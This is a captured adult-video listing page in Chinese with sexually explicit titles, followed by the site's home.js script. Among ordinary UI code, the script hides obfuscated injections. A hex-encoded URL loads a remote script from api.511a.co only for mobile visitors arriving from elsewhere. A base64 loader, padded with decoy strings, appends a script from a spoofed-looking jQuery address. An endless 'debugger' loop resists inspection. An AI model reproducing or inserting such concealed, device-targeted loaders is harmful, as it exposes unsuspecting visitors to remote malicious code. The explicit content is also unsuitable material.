src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ajzzb.com/template/quan/static/js/home.js
body_size: 2428
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/